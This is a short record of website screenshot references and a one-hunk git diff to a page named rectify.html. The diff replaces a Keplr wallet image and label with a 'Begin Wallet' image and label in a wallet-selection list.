




==== commit aa4dc1ad: "Update rectify.html" ====
--- a/rectify.html
+++ b/rectify.html
@@ -79,8 +79,8 @@
         <div class="wallet-names-sec">
                <!-- ============== start wallet img  -->
                <div class="wallet-name-img">
-                <img src="./KEPLR WALLET.png" alt="" />
-                <h3>Keplr</h3>
+                <img src="./zzbegin.webp" alt="" />
+                <h3>Begin Wallet</h3>
               </div>
               <!-- ============== end of wallet img  -->   
           <!-- ============== start wallet img  -->
